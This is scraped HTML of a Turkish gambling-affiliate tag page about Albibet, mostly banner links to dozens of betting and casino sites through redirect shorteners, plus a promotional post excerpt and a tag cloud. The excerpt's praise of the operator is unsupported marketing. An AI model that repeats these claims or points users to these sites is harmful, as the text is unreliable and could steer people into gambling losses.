            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betingo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/serispin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/teslabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-albibet-para-cekme-sikayet-bilgileri tag-227 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Albibet Para Çekme Şikayet Bilgileri			</h1>

					</header>
		<article id="post-418" class="post-418 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-giris-adresi tag-albibet-para-cekme-sikayet-bilgileri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-adresi/" rel="bookmark">Albibet Giriş Adresi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-11-02T19:00:00+03:00" itemprop="datePublished">Kasım 2, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet giriş adresi Kurumsal hizmetler çatısı altında Albibet, dünyanın en güçlü bahisçilerinden biridir. Türkçe dil desteği ile Türkiye pazarında uzun yıllardır vermiş olduğu hizmetler devam etmektedir. Zengin oyun seçenekleri kumarhaneler ve spor bahisleri aracılığıyla devam ediyor. Bu oyunlar artık Albibet yeni giriş adresi aralığındaki yeni hikayelerle destekleniyor. Bu, oyunculara daha fazla fırsat verir. 7/24 sunulan &#8230; <a title="Albibet Giriş Adresi" class="read-more" href="https://albibetkayit.com/albibet-giris-adresi/" aria-label="More on Albibet Giriş Adresi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-giris-adresi/" rel="tag">Albibet Giriş Adresi</a>, <a href="https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/" rel="tag">Albibet Para Çekme Şikayet Bilgileri</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-giris-adresi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
